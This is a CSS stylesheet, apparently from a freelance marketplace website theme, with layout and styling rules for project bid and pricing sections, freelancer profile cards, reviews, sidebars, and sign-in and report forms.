.fr-project-place .pricing-section ul li div:last-child p {
	display:inline-block;
	color:#242424;
	font-size:16px;	
}
.fr-project-place .pricing-section ul li p.pricing-desc {
	font-style:italic;
	font-size:12px;	
}
#bid_form .price-section {
	display:none;	
}
#bid_form .price-breakdown {
	color:#777;
	font-style:italic;
	float:right;
	font-size:12px;	
}
.fr-project-adons ul li {
	float:left;
}
.fr-project-adons ul li:first-child {
	float: left;
	width: 4%;
}
.fr-project-adons ul li .pretty{
	margin-right: 0px;
	margin-top: 10px;
}
.fr-project-adons ul li:nth-child(2){
	width:76%;	
}
.fr-project-adons ul li:last-child {
	width: 20%;
	text-align:right;
}
.fr-project-adons {
	overflow: hidden;
	padding: 20px;
	margin-top: 30px;
	border-radius: 4px;
	position:relative;
}
.fr-project-adons ul li i {
	float: right;
	margin: 0;
	font-size: 30px;
}
.fr-project-adons ul li span {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 10px;
	display: block;
}


.w1{
	border: 1px solid #f3d253;
}

.w1 .bottom-icon i{
	color: #ffc923;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
}

.w2{  
	border: 1px solid #8dc1dd;
 }

.w2 .bottom-icon i{ 
	color: #8dc1dd;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
 }

.w3{  
	border: 1px solid #f3a2a8;
 }

.w3 .bottom-icon i{
	color: #f3a2a8;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
  }

.icheckbox_minimal-yellow {
	margin-right: 5px;
}
.fr-project-ad-content {
	position:relative;
}
.fr-project-ad-content .btn-style {
	position:relative;
}
.fr-project-ad-content .button-bid {
	position:relative;
	margin-top:30px;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
}
.fr-project-ad-content .button-bid .bid-text-checkbox {
	display:flex;
	color: #777;
}
.fr-project-ad-content .button-bid .bid-text-checkbox .form-group {
	margin-bottom:0;
	float: left;
	position: inherit;	
}
.fr-project-ad-content .button-bid .bid-text-checkbox .pretty {
	vertical-align:middle;
	margin-right:10px;
	margin-top: 5px;
}
.fr-project-ad-content .button-bid .bid-text-checkbox a {
	color:#242424;
	text-transform: capitalize;
	text-decoration: underline;	
}
.fr-project-ad-content .button-bid .has-feedback .smk-error-msg {
    left: 0;
    text-align: left;
	bottom: -10px;
}
.fr-project-ad-content .btn-style:hover {
	color: #fff;
}
.fr-project-apply .btn-style {
	width: 100% !important;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	color: #000;
	padding: 16px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-poject-f-detail-box .fr-project-f-content {
	text-align: center;
}

.fr-project-f-profile .fr-project-f-user-details {
	text-align: center;
	padding: 46px 20px;
	padding-bottom: 30px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 18px;
	color: #242424;
}
.fr-project-f-profile .fr-project-f-user-details h3 i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.fr-project-f-profile .fr-project-f-user-details h3 i.verified {
	background-color:#48b300;	
}
.fr-project-f-profile .fr-project-f-user-details p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr-project-f-profile .fr-project-f-product {
	background: #f1f1f1;
	height: 150px;
	position: relative;
}
.fr-project-f-profile .fr-project-f-product img {
	margin: 0 auto;
	display: table;
	border-radius: 100px;
	max-width: 100px;
	border: 5px solid #FFF;
	background-color:#FFF;
}

.fr-project-f-profile .fr-project-f-user-details p i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-project-f-profile {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.fr-project-f-profile .btn-style {
	display: inline-block;
	width: 100% !important;
	text-align: center;
	padding: 12px;
	background: #48b300;
	border: none;
	color: #fff;
	font-size: 15px;
	border-radius: 0;
}
.fr-project-f-fetured {
	padding-top: 100px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	color: #777;
	font-size: 14px;
	display: inline-block;
}
.fr-project-f-employers {
	background-color: #fff;
	margin-top: 30px;
	padding:20px;
	border-radius:4px;
	margin-bottom:20px;
}
.fr-project-employer-details h3 {
	    font-size: 18px;
    color: #242424;
    margin: 0;
    font-weight: 500;
}
.fr-project-employer-details {
	position:relative;
	margin-bottom:15px;
}
.fr-project-f-employers ul li .fr-project-method span {
	color: #242424;
	margin-left: 5px;
	font-size: 14px;
}
.fr-project-f-employers ul li .fr-project-method {
	position:relative;
}
.fr-project-f-employers ul li .fr-project-method i {
	color:#777;
	display:none;
}
.fr-project-f-employers ul li .fr-project-checked {
	position:relative;
}
.fr-project-f-employers ul li {
	width: 100%;
	padding: 10px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	position:relative;
	padding-left:20px;
}
.fr-project-f-employers ul li:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 1px;
	left: 3.5px;
	top: calc(1.5em - 4px);
	background-color: #f73859;
}
.fr-project-f-employers ul li:last-child:before {

	background-color: transparent;
}
.fr-project-f-employers ul li:after {
	content: "";
	top: calc(1.5em - 4px);
	left: 0;
	position: absolute;
	display: inline-block;
	box-sizing: border-box;
	width: 8px;
	height: 8px;
	border: 1px solid #f73859;
	border-radius: 50%;
	background-color: #fff;
	flex-shrink: 0;
}
.fr-project-f-employers ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.fr-project-f-employers ul li .fr-project-checked i {
	color: #e1e1e1;
	font-size: 14px;
}
.fr-project-f-employers ul li .fr-project-checked.active i {
	color:#48b300;	
}
.fr-project-pckage-details {
	background: #fff;
	margin-top: 30px;
	overflow: hidden;
	position: relative;
	padding: 18px 24px;
	border: 1px solid #e9e9e9;
}
.fr-project-pckage-details .fr-style-6 h3 {
	font-size: 16px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	color: #242424;
}
.fr-project-pckage-details ul li .fr-project-package-list {
	float: left;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	margin: 0;
	color: #242424;
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list2 {
	float: right;
}
.fr-project-pckage-details ul li {
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	padding: 12px 0;
}
.fr-project-pckage-details ul li .fr-project-package-list2 span {
	color: #242424;
	font-size: 14px;
	vertical-align: middle;
}
.fr-project-pckage-details .fr-style-6 {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-project-pckage-details ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
/*fr-project-detail*/
/*freelance list-page inner 3 start*/
.fr-lance-details .fr-right-detail-bar {
	margin-top: 0;
}
.fr-lance-usr-details span {
	font-size: 14px;
	color: #777;
	width:100%;
	display:block;
}
.fr-lance-content3 {
	overflow: hidden;
	background-color: #fff;
	margin-bottom: 30px;
	padding: 20px;
	position: relative;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius:4px;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: left;
	overflow: hidden;
	margin-right: 20px;
}
.fr-lance-content3 .fr-lance-more-details {
	overflow: hidden;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile img {
	max-width: 100px;
	border-radius: 8px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p {
	font-size: 14px;
	margin-bottom: 0;
	color: #777;
	text-align: center;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i {
	font-size: 14px;
	margin-right: 4px;
	color: #fe696a;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 15px;
	position: relative;
	vertical-align: middle;
	display: inline;
	overflow: hidden;
	font-size: 14px;
	color: #777;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li a {
	color:#777;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	color: #777;
	font-size: 14px;
	vertical-align: middle;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 5px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 100%;
	margin-bottom: 15px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
	margin: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p i {
	margin-right: 10px;
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 3px 14px;
	font-size: 12px;
	display: inline-block;
	border-radius: 4px;
	margin-right: 10px;
	color:#777;
	background-color:rgba(255, 180, 19, 0.2);
	margin-bottom:15px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a.hide {
	display:none;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style.active a.hide {
	display:inline-block;	
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	position:relative;
	overflow: hidden;
}
.fr-lance-content3 .fr-lance-more-details p {
	margin: 0;
	font-size: 14px;
	color: #777;
	line-height: 24px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 {
	margin-bottom: 5px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details {
	display: table;
	padding-top: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li i {
	background: #DDD;
	color: #fff;
	font-size: 9px;
	padding: 3px;
	border-radius: 20px;
	margin-right: 5px;
	vertical-align: middle;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li i.verified {
	background: #48b300;	
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile {
	position: relative;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile .notify-2 {
	background: #259d00;
	padding: 6px 6px;
	border-radius: 30px;
	position: absolute;
	top: 18%;
	right: 0;
	border: 2px solid #fff;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 24px;
	color: #fe696a;
	font-weight: 500;
}
.fr-lance-content3 .fr-lance-price2 span.bottom-text {
	font-size: 14px;
	float: right;
	color:#777;
}
.fr-lance-content3 .fr-lance-price2 {
	position: absolute;
	right: 20px;
	top: 25px;
}
/*freelance list-page inner 3 end*/
/*freelance detail page ssd*/
.fr-hero-detail {
	padding-top: 250px;
	background-position: top center;
	background-size: cover;
	position: relative;
	background-repeat:no-repeat;
}
.fr-hero-detail::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(140, 124, 124, 0.2), #000000db);
	z-index: -1;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 150px;
	border-radius: 10px;
}
.fr-hero-details-content .fr-hero-details-products {
	float: left;
	margin-right: 25px;
	position: relative;
}
.fr-hero-details-content .fr-hero-details-information {
	overflow: hidden;
}
.fr-hero-details-content .fr-hero-details-information span.title {
	color: #fff;
	font-size: 16px;
	vertical-align: middle;
}

.fr-hero-details-content .fr-hero-details-information span.title i {
	background: #e1e1e1;
	color: #fff;
	font-weight: 500;
	font-size: 10px;
	padding: 4px;
	border-radius: 20px;
	vertical-align: middle;
	margin-right: 5px;
}
.fr-hero-details-content .fr-hero-details-information span.title i.verified {
	background: #48b300;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	float: left;
	margin-right: 20px;
	color: #FFF;
	position: relative;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child {
	margin-right:0;	
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs {
	overflow: hidden;
	width: 100%;
	margin-top: 12px;
	display: inline-block;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	float: left;
	margin-right: 10px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span span {
	font-size: 14px;
	font-weight: 500;
}
.fr-hero-detail .fr-hero-m-jobs ul li {
	color: #fff;
	display: inline;
	background: rgba(255, 255, 255, 0.3);
	font-size: 14px;
	padding: 6px 20px;
	border-radius:4px;
	margin-right:10px;
}
.fr-hero-detail .fr-hero-m-jobs ul {
	margin-top:10px;	
}
.fr-hero-detail .fr-hero-m-jobs ul li span {
	font-size:20px;
	margin-right:5px;	
}
.fr-hero-hire {
	float: right;
	width: 100%;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 18px;
	margin-right: 4px;
	vertical-align: inherit;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a i {
	font-size: 14px;
}

.fr-hero-hire p {
	color: #fff;
	font-weight: 500;
	font-size: 26px;
	}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i {
	color: #fe696a;
}
.fr-hero-hire span.type {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
}
.fr-hero-short-list {
	float: right;
	text-align: right;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: hidden;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
}
.fr-hero-hire-content {
	float: right;
}
fr-hero-m-deails {
	overflow: hidden;
}
.fr-hero-hire-content i {
	color: #888;
	background: #fff;
	padding: 10px;
	border-radius: 30px;
	font-size: 16px;
	margin-right: 10px;
	vertical-align: middle;
}
.fr-hero-hire-content i.active {
	color:#f5365c;	
}
.custom-product {
	padding-bottom: 25px;
}
.fr-hero-details-content .fr-hero-details-products span {
	padding: 8px;
	position: absolute;
	top: -5%;
	right: -5%;
}
/*freelance detail page ssd*/

/*freelance description detail start*/
.fr-services2-details .main-box {
	padding:30px;
	background-color:#FFF;
	border-radius:4px;
	margin-bottom:30px;	
}
.fr-product-description {
	background-color: #F8F8F8;
}

.fr-product-des-box {
	background: url(../images/bg-lines.png);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: top right;
    background-attachment: scroll;
	background-repeat:no-repeat;
	background-color: #FFF;
	padding: 30px;
	margin-bottom: 30px;
	border-radius: 4px;

}
.fr-product-des-box ul {
	list-style:disc;
	margin-bottom:20px;	
	padding-left: 30px;
	color: #777;
}
.fr-product-des-box ul li {
	line-height:36px;	
}
.fr-product-des-box ol {
	margin-bottom:20px;	
	padding-left: 30px;
	color: #777;
}
.fr-product-des-box ol li {
	line-height:36px;	
}

.fr-product-des-box p {
	line-height: 30px;
	margin-bottom: 15px;

}
.fr-product-des-box .mb-style {
	margin-bottom: 24px;
}

.fr-product-progress ul li .fr-product-progress-content {
	overflow: hidden;
	margin-bottom: 6px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	margin: 0;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #000;
}
.fr-product-progress ul li .fr-product-progress-content span {
	float: right;
	color: #000;
	font-size: 14px;
}
.fr-product-progress.heading-contents h3 {
	margin-bottom: 17px;
}
.fr-product-progress ul li {
	margin-bottom: 30px;
}
.fr-product-progress {
	background-color: #fff;
}
.fr-product-progress ul li .progress {
	height: 10px;
}
.fr-product-progress ul li:last-child {
	margin-bottom: 0;
}
/*freelance fr-services-content-2 start*/
.sidebar-heading h3 {
	font-size:18px;
	font-weight:500;
	margin-bottom:20px;	
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	margin: 0;
	font-size: 12px;
	color: #777;
}
.fr-services-content-2 .fr-top-contents {
	border: 1px solid #e1e1e1;
}
.fr-services-content-2 {
	position:relative;
}
.fr-bg-white-2 {
	background-color: #fff;
}
.fr-services-content-2 .owl-theme .owl-dots {
	display: none;
}
.fr-services-content-2 .owl-theme .owl-nav {
	position: absolute;
	top: -14%;
	right: 0;
	font-size: 18px;
	margin: 0;
}
.fr-top-services {
	padding:30px;
	border-radius:4px;
	position:relative;
	overflow:hidden;
	margin-bottom: 30px;	
}
.fr-services-content-2 .fr-top-contents:hover {
	margin-top: 0;
}
.fr-recent-reviews {
	background-color: #f8f8f8;
}
.fr-recent-certification {
	background-color: #fff;
}
.fr-recent-certification ul li .fr-recent-us-profile {
	float: left;
	margin-right: 15px;
	max-width: 50px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
}
.fr-recent-certification ul li .fr-recent-us-skills {
	overflow: hidden;
}
.fr-recent-certification ul li .fr-recent-us-skills p {
	margin-bottom: 0px;
	font-size: 16px;
	color: #242424;
	font-weight:500;
}
.fr-recent-certification ul li .fr-recent-us-skills span {
	font-size: 14px;
	color: #777;
}
.fr-recent-certification ul li {
	overflow: hidden;
	padding: 14px 0;
	border-bottom: 1px solid #ebebeb;
}
.fr-recent-certification ul li:last-child {
	padding-bottom: 0;
	border: none;
}
.fr-recent-certification ul li:first-child {
	padding-top:0;
}
.fr-recent-review-box {
	position:relative;
	overflow: hidden;
}
.fr-recent-review-box .nothing-found  {
	margin-bottom:0;	
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile {
	float: left;
	margin-right: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	float: left;
	width: auto;
	margin-top: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating {
	float: right;
	color: #777;
	font-weight: normal;
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 65px;
	border-radius: 70px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
	}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 {
	font-size: 16px;
	color: #242424;
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i {
	background-color: #DDD;
	color: #FFF;
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i.verified {
	background-color: #48b300;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li {
	float: left;
	margin-right: 20px;
	position: relative;
	color:#777;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 12px;
	color: #ccc;
	margin-right:10px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i.colored{
	color:#fe696a;	
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li .bg-green-style {
	background: #6aec12e0;
	color: #fff;
	border-radius: 20px;
	padding: 2px 3px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	font-size: 30px;
	margin: 0;
	text-align: center;
	color: #242424;
	font-weight: 500;
}
.fr-recent-review-box .fr-recent-container {
	position:relative;
	overflow:hidden;
}
.fr-recent-review-box:last-child .fr-recent-container {
	border: none;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area {
	overflow: hidden;
	width: 100%;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 26px;
	font-size: 14px;
	margin: 0;
}
.fr-recent-review-box .fr-recent-content {
	position:relative;
}
.fr-recent-container.heading-contents h3 {
	margin-bottom: 24px;
}
.fr-recent-review-box .fr-recent-content p.feedback {
	font-size:14px;	
	padding-left: 80px;
}
.fr-recent-review-box .individual-stars {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left: 80px;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs {
	display:flex;
	flex-direction:column;
	flex-direction: row;
	justify-content: space-between;
}
.fr-recent-review-box .individual-stars .individual-star-boxs label {
	color:#242424;
	margin-bottom:10px;
	font-size: 14px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs:last-child label {
	margin-bottom:0;	
}
.fr-recent-review-box .individual-stars .individual-star-boxs i {
	color:#ccc;	
	font-size:12px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i.colored {
	color:#fe696a;	
}
.fr-recent-review-box .show-reviews {
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 30px;
}
.fr-recent-review-box .show-reviews:last-child {
	margin-bottom:0;
	border:none;
	padding:0;	
}
.freelance-sidebar {
	background-color:#FFF;
	border-radius:4px;
	position: relative;
	overflow: hidden;
	margin-bottom:30px;
}
.freelance-sidebar .sidebar-box {
	padding:30px;
	border-bottom:1px solid #ebebeb;
}
.fr-recent-employers {
	background: #fff;
}
.fr-recent-employers ul li span {
	font-size: 14px;
	color: #777;
}
.fr-recent-employers ul li p {
	font-size: 16px;
	color: #242424;
}

.fr-recent-employers ul li {
	border-bottom: 1px solid #ebebeb;
	padding: 15px 0;
	position: relative;
	overflow: hidden;
}
.fr-recent-employers ul li:first-child {
	padding-top: 0;
}
.fr-recent-employers ul li:last-child {
	border: none;
	padding-bottom: 0;
}
.fr-recent-employers ul li i {
	font-size:20px;
	margin-right:10px;
	float:left;
	float: left;
	padding: 15px;
	background-color: #F8F8F8;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	text-align: center;
	color:#777;	
}

.show-reviews .fr-recent-content .reviews-header {
	position:relative;
	overflow:hidden;
}
.fr-recent-model {
	position:relative;
	overflow:hidden;
}
.fr-recent-model .thumb {
	margin-bottom: 25px;
}
.fr-recent-model .heading-contents h3 {
	margin-bottom: 22px;
}
.fr-recent-model .heading-contents {
	width: 100%;
}
.fr-recent-model li {
	margin-bottom: 20px;
	float:left;
	margin-right: 20px;
	width: 31%;
}
.fr-recent-model .fancy-model {
	position:relative;
	overflow:hidden;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 10px;
}
.fr-recent-model li:nth-child(3n+3) {
	margin-right:0;	
}
.fr-recent-model li:last-child {
	margin-right: 0;
}
.fancy-model.no-space {
	margin-right: 0;
}
.fancy-model img {
	
}
.fr-recent-model li div.figcaption {
	margin-top:20px;
	text-align:center;	
}
.fr-recent-model li div.figcaption h6 {
	margin-bottom:0;
	font-size:14px;	
}
.fancybox-caption__body .project-title {
	font-size:20px;
	margin-bottom:10px;	
	position: relative;
	overflow: hidden;
	display: block;
}
.compensate-for-scrollbar {
	margin:0 !important;	
}
.fr-expertise-product .fr-expertise-product2 {
	float: left;
	margin-right: 20px;
	line-height: 30px;
}
.fr-expertise-product .fr-expertise-details {
	overflow: hidden;
}
.fr-expertise-content {
	position:relative;
	overflow:hidden;

}
.fr-expertise-product .fr-expertise-details h4 {
	font-size: 16px;
	color: #242424
}
.fr-expertise-details .experties-meta {
	position:relative;
	overflow:hidden;	
}
.fr-expertise-details .experties-meta li {
	display:inline-block;
	margin-right: 15px;	
}
.fr-expertise-product .fr-expertise-details span {
	color: #fe696a;
}
.fr-expertise-product .fr-expertise-details p {
	margin-top: 10px;
	margin-bottom: 0;
	color: #777;
	line-height: 1.8;
}
.fr-expertise-product {
	margin-bottom: 30px;
}
.fr-expertise-product:last-child {
	margin-bottom:0;	
}
.fr-expertise-content .heading-contents h3 {
	font-size: 22px;
	margin: 0;
}
.fr-expertise-product .fr-expertise-product2 i {
	color: #fe696a;
}
.show_hide {
	background-color: #fe696a;
	color: #fff;
	font-size: 14px;
	display: inline-block;
}
.content p {
	margin-top: 10px;
	margin-bottom: 0;
}
.show_hide:hover {
	color: #fff;
}
/*freelance fr-services-content-2 end*/


/*freelance sign in start*/


.fr-sign-content {
	padding: 60px;
	position: relative;
}
.fr-sign-container {
	border-left: 1px solid #dfdbdb87;
	display: flex;
	flex-direction: column;
}
.col-xl-6.no-padding-hero {
	padding-right: 0;
}
.fr-sign-background {
	height: 100%;
	width: 50%;
	position: absolute;
	right: 0;
	top: 0;
}
.fr-sign-content .heading-panel{
    z-index:1;
}
.fr-sign-form .fr-sign-logo {
	position: absolute;
    top: 18px;
    left: 4%;
    z-index: 9;
}
.fr-sign-form .form-group {
	margin-bottom: 30px;
}
.fr-sign-form .form-group .passtrengthMeter .tooltip {
	opacity:0;
}
.fr-sign-form .form-group .passtrengthMeter.very-strong .tooltip, .fr-sign-form .form-group .passtrengthMeter.strong .tooltip, .fr-sign-form .form-group .passtrengthMeter.medium .tooltip, .fr-sign-form .form-group .passtrengthMeter.weak .tooltip {
	opacity:1;
}
.fr-sign-form {
	position: relative;
	
}
.fr-sign-form .form-group label {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 2px;
}
.fr-sign-form .form-group input {
	color: #999;
	background: #fff;
	padding:  15px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
    padding-left: 50px;
	box-shadow:none;
}
.fr-sign-form .form-control::placeholder {
    color: #999;
}
.fr-sign-form  .field-icon {
	position: absolute;
	z-index: 2;
	color: #ccc;
	top: 35%;
	right: 4%;
}
.fr-sign-form .fr-sign-logo img {
	width: 20px;
}
#signup-form .has-feedback .smk-error-msg, #signin-form .has-feedback .smk-error-msg, #fl-forget-form .has-feedback .smk-error-msg {
	position:relative;	
	float:right;
	margin-top:5px;
}
.fr-sign-user-dashboard {
	height:100%;	
}
.fr-sign-user-dashboard .sign-in {
	margin-bottom:100px;	
}
.fr-sign-in-hero {
	position: relative;
	background: #f8f8f8;
	overflow: hidden;
}
.fr-sigin-requirements p {
	float: left;
	font-size: 14px;
	margin-bottom: 0;
	font-weight: 500;
}
.fr-sigin-requirements span {
	float: right;
}
.fr-sigin-requirements span a {
	text-decoration:underline;
}
.fr-sigin-requirements {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.fr-sigin-requirements p i {
	margin-right: 7px;
	color: #259d00;
	font-size: 15px;
}
.fr-sigin-requirements .pretty.p-icon .state .icon {
	width: calc(1em + 5px) !important;
	height: calc(1em + 13px) !important;
	top: calc((0% - (100% - 1.6em)) - 1%);
}
.auth-logo {
	margin-bottom:30px;	
	width:220px;
}
.fr-sign-in-hero .heading-panel p {
	position:relative;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 35px;
}
.fr-sign-submit .btn-style {
	width: 100% !important;
	font-weight: 500;
}
.fr-sign-top-content {
	text-align: center;
	margin-top: 23px;
}
.fr-sign-top-content p {
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	position: relative;
}
.fr-sign-submit .form-group {
	margin: 0;
}
.fr-sign-top-content p::before {
	background-color: #e9e9e9;
	bottom: auto;
	content: "";
	height: 1px;
	left: 25%;
	position: absolute;
	right: auto;
	width: 70px;
	top: 8px;
}
.fr-sign-top-content p::after {
	background-color: #e9e9e9;
	bottom: auto;
	content: "";
	height: 1px;
	left: auto;
	position: absolute;
	right: 25%;
	width: 70px;
	top: 8px;
}
.fr-sign-bundle-content {
	text-align: center;
	border-top: 1px solid #e9e9e9;
	padding: 15px 0;
}
.fr-sign-bundle-content p {
	font-size: 14px;
	font-weight: 500;
}
.fr-sigin-requirements .pretty {
	white-space: inherit;
	margin: 0;
	line-height: 18px;
}
.fr-sigin-requirements label {
	font-size: 14px;
	font-weight: 500 !important;
}
.fr-sigin-requirements .pretty .state label::before {
	top: 8%;
}
.fr-sigin-requirements .pretty .state label::after {
	top: 8%;
}
.fr-sign-bundle-content p span {
	color: #fe696a;
}
.fr-sign-assets-2 {
	position: relative;
	background: #fff;
	color: #242424;
	margin-left: 2%;
	border-radius: 4px;
	padding: 20px;
	overflow:hidden;
}

.fr-sign-assets-2 h3 {
	font-size: 20px;
	margin-bottom: 0;
}
.fr-sign-assets-2 p {
	font-size: 14px;
}
.sr-style {
	float: none !important;
}
.fr-sign-main-content {
	float: left;
	overflow: hidden;
	margin-right: 15px;
	margin-top: 10px;
}

.fr-sign-text {
	overflow: hidden;
	position:relative;
}
.owl-carousel .owl-item .fr-sign-main-content img {
	width:50px;	
}
.fr-sign-in-hero .owl-dots {
	margin-top: 15px !important;
	left: 45% !important;
}
.dashboard-style {
	margin-top: 90% !important;
}
.fr-sign-social .fr-sign-s-media {
	color: #fff;
	background-color: #3b5998;
	float: left;
	margin-right: 14px;
	padding: 10px 35px;
	padding-left: 12px;
	position: relative;
	border-radius: 4px;
	width:100%;
	margin-bottom:20px;
}
.fr-sign-social .fr-sign-s-media:last-child {
	margin-bottom: 0;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons {
	float: left;
	margin-right: 35px;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	content: "";
	top: 0;
	position: absolute;
	border-left: 1px solid rgba(255,255,255,0.3);
	height: 100%;
	left: 10%;
}
.fr-sign-social {
	overflow: hidden;
	margin-top: 26px;
}
.fr-sign-social .fr-sign-s-media span {
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons i {
	font-size: 20px;
	vertical-align: middle;
}
.fr-sign-s-media-2 {
	background-color: #dd4b39 !important;
}
.fr-sign-in-hero .owl-nav {
	display: none;
}
.fr-sign-form {
	position: relative;
}
.fr-report-form .form-group label {
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 10px;
}
.fr-report-form .form-group input, .fr-report-form .form-group textarea {
	color: #999;
	background: #fff;
	padding:  15px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
	box-shadow:none;
}
.fr-report-form .form-control::placeholder {
    color: #999;
}
.fr-report-form .form-group:last-child {
	margin-bottom:0;
}
